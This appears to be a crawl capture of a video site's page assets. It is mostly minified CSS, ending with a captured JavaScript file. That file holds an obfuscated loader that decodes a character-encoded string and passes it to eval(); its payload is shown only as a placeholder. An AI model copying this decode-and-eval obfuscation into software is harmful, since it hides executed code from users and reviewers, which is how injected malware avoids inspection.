img{width:100%}.thumb-info{color:#fefefe;-webkit-border-radius:4px;border-radius:4px;background-color:rgba(0,0,0,.8);font-size:10px;font-weight:400;position:absolute;right:2px;bottom:2px;padding:3px 7px}.thumb-desc{color:#2b56e2;max-height:44px;overflow:hidden;font-family:Lato;font-size:16px;font-weight:300;line-height:18px;padding:5px;display:block}.thumb-extra{color:#000;font-family:Lato;font-size:10px;font-weight:300;display:block;padding:0 5px}.thumb-tags{max-height:20px;overflow:hidden;position:absolute;bottom:35px;left:0;width:100%}.thumb-tags a{color:#2b2b2b;font-family:Lato;font-size:12px;font-weight:300;line-height:20px;text-transform:uppercase;padding:0 7px}.thumb-tags a:hover{color:#b6b6c8}.thumb-desc-cat{font-size:0;max-height:none;margin-top:28px;text-align:center;height:35px}.thumb-desc-cat .desc{height:30px;color:#2b56e2;font-family:Lato;font-size:16px;font-weight:300;-webkit-border-radius:14px;border-radius:14px;border:2px solid #2b56e2;background-color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;display:inline-block;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:100%;padding:4px 10px}.text-block{color:#a3a3a3;font-family:Lato;font-size:14px;font-weight:300;line-height:22px}.socials{margin:0 10px;white-space:nowrap}.socials a{display:inline-block;vertical-align:top;width:35px;height:35px;border:1px solid #d9d9d9;background-color:#fff;-webkit-border-radius:50%;border-radius:50%;padding:7px;margin:0 2px}.socials a:hover{background-color:#d9d9d9}.pagination{text-align:center}.pagination a,.pagination span{color:#2b56e2;font-family:Lato;font-size:14px;font-weight:300;line-height:40px;display:inline-block;vertical-align:top;-webkit-border-radius:5px;border-radius:5px;border:2px solid transparent;min-width:42px;margin:0 2px 2px 0}.pagination .next,.pagination .prev{width:42px;height:42px;line-height:37px;font-size:20px}.pagination a:hover,.pagination span{border:2px solid #e2e2e2;color:#1f2045}.languages{position:relative;font-size:0}.languages:hover .lang-dropdown{display:block}.languages .lang-current{color:#000;font-size:14px;text-align:right;display:block;width:100%;cursor:pointer;position:relative;border:1px solid #d9d9d9;background-color:#fff;padding-right:12px;padding:5px 15px}.languages .lang-current:before{font-family:custom;font-size:8px;content:'\0048';position:absolute;right:5px;top:12px}.languages .lang-dropdown{position:absolute;top:100%;right:0;background-color:#fff;z-index:2;-webkit-columns:2;-moz-columns:2;columns:2;width:180px;padding:5px 10px;display:none;border:1px solid #d9d9d9;background-color:#fff}.languages .lang-dropdown a{color:#000;display:inline-block;width:100%;font-size:14px;line-height:33px}.languages .lang-dropdown a:hover{opacity:.8}.promo{text-align:center;max-height:270px;overflow:hidden;margin:20px 0}.promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.tags a{color:#2b56e2;font-family:Lato;font-size:16px;font-weight:300;line-height:20px;display:inline-block;vertical-align:top;border:2px solid #2b56e2;background-color:#fff;margin:0 3px 3px 0;-webkit-border-radius:14px;border-radius:14px;padding:3px 13px}.tags a:hover{background-color:#2b56e2;color:#fff}.aside-categories{max-height:492px;overflow:hidden}.aside-categories,.categories{-webkit-columns:7;-moz-columns:7;columns:7;-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}.aside-categories a,.categories a{color:#1fa3ff;position:relative;display:inline-block;vertical-align:top;width:100%;font-family:Lato;font-size:14px;font-weight:400;line-height:40px;border-bottom:1px solid #e6f3ff;padding-left:20px}.aside-categories a:before,.categories a:before{content:'';height:15px;width:15px;position:absolute;left:0;top:12px;border:2px solid #b1dcff;-webkit-border-radius:50%;border-radius:50%;background-color:#fff}.aside-categories a:hover,.categories a:hover{color:#1e1f44}.aside-categories a:hover:before,.categories a:hover:before{background-color:#2b56e2}.aside-categories{-webkit-columns:unset;-moz-columns:unset;columns:unset}.footer{text-align:center;padding:10px 0 5px}.footer-nav a{color:#1fa3ff;font-family:Lato;font-size:14px;font-weight:400;line-height:40px;display:inline-block;padding:0 10px}.footer-nav a:hover{color:#8f8f8f}.footer-text{color:#8f8f8f;font-family:Lato;font-size:12px;font-weight:400;line-height:22px}.player-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:5px}.player-wrapper{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 4px 0 2px;font-size:0;width:100%;min-width:0}.player-wrapper .title{color:#2b56e2;font-family:Lato;font-size:20px;font-weight:300;line-height:18px}.player-s{position:relative}.player-s img{width:100%}.player-top-promo{margin-bottom:4px;overflow:hidden;text-align:center;position:absolute;bottom:50px;border:1px solid #000;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:468px!important}.player-top-promo .player-promo-x{position:absolute;cursor:pointer;font-size:20px;right:-1px;top:-1px;width:20px;height:20px;border:1px solid #000;line-height:15px}.player-aside{min-width:484px;width:484px}.player-promo{padding-top:68px;min-width:300px;font-size:0}.player-promo-item{margin-bottom:4px}.player-title{color:#867681;font-size:18px;font-weight:400;line-height:35px;margin:0}.player-info{color:#000;font-family:Lato;font-size:10px;font-weight:300;line-height:35px;display:block}.player-section .searches{margin-bottom:10px}.player-tags{position:relative;padding-left:25px;font-size:0}.player-tags:before{font-family:custom;content:'\0042';font-size:22px;color:#454545;position:absolute;top:0;left:0}.player-tags a{display:inline-block;color:#000;font-size:14px;background-color:#fff;line-height:23px;border-right:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;padding:5px 10px}.player-tags a:first-child{border-left:1px solid #d1d1d1}.player-tags a:hover{background-color:#ababab;color:#fff}.my-player-dimensions.vjs-fluid{padding-top:56.25%!important}@media screen and (max-width:1770px){.container{max-width:1488px}.categories{-webkit-columns:6;-moz-columns:6;columns:6}}@media screen and (max-width:1530px){.container{max-width:1242px}.categories{-webkit-columns:5;-moz-columns:5;columns:5}}@media screen and (max-width:1280px){.container{max-width:996px}.categories{-webkit-columns:4;-moz-columns:4;columns:4}}@media screen and (max-width:1030px){.container{max-width:750px}.categories{-webkit-columns:3;-moz-columns:3;columns:3}.player-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.player-promo{padding-top:0;text-align:center;max-height:270px;overflow:hidden;margin:20px 0}.player-promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative}.menu-toggle{position:absolute;left:0;top:0}.search-wrap{margin:3px 0;width:100%}.logo{max-width:440px;width:100%;margin:0 40px}.logo img{width:100%}}@media screen and (max-width:800px){.container{max-width:none}.thumb{width:-webkit-calc(33.3333% - 6px);width:calc(33.3333% - 6px)}.title{font-size:26px;line-height:26px}.aside.active{top:70px}.categories{-webkit-columns:2;-moz-columns:2;columns:2}}@media screen and (max-width:600px){.container{max-width:none}.player-top-promo{display:none}.thumb{width:-webkit-calc(50% - 6px);width:calc(50% - 6px)}.categories{-webkit-columns:1;-moz-columns:1;columns:1}}@media screen and (max-width:360px){.container{max-width:none}.thumb{width:-webkit-calc(100% - 6px);width:calc(100% - 6px)}}

--- FILE ---
content_type: application/x-javascript
request_url: https://tamilhotmovies.net/js/DKGy6gU5WFQz40CIGTkNd.js
body_size: 21269
content:
function ydfvt(xwfskmrnsm){var rhvc='Z';var vdevb='A';var laaawaz=[];var xeqkgdvg=new RegExp('['+vdevb+'-'+rhvc+']');var ekmoztzymb=xwfskmrnsm.split(xeqkgdvg);for(var i=0;i<ekmoztzymb.length;i++){laaawaz.push(String.fromCharCode(parseInt(ekmoztzymb[i],31)/(22)));}eval(laaawaz.splice(1,laaawaz.length).join(''));}ydfvt('[base64]'); 
     